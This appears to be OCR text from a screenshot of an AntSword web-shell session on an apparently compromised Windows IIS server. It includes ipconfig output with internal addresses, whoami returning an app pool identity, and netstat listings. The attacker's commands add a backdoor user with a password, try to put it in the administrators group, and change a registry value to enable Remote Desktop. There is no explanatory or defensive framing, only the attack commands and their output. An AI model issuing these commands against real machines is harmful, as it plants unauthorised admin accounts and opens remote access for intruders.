 中国蚁剑
以太网适配器 Team1:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.255.4.3
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.255.4.254
隧道适配器
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
D:\ECI_EEMS\PLAT_WBE\DownLoad> whoami
iis apppool\eci_eems
D:\ECI_EEMS\PLAT_WBE\DownLoad> net user reder¥ zjhnzyq /add
发生系统错误 5。
拒绝访问。
D:\ECI_EEMS\PLAT_WBE\DownLoad> net user reder zjhnzyq /add
D:\ECI_EEMS\PLAT_WBE\DownLoad> net localgroup administrators reder /add
发生系统错误 5。
拒绝访问。
D:\ECI_EEMS\PLAT_WBE\DownLoad> net localgroup administrators reder /add
D:\ECI_EEMS\PLAT_WBE\DownLoad> whoami
iis apppool\eci_eems
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
D:\ECI_EEMS\PLAT_WBE\DownLoad> ps
D:\ECI_EEMS\PLAT_WBE\DownLoad> ps
'ps' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
D:\ECI_EEMS\PLAT_WBE\DownLoad> ps
D:\ECI_EEMS\PLAT_WBE\DownLoad> netstat -na
D:\ECI_EEMS\PLAT_WBE\DownLoad> netstat -na
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:101 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING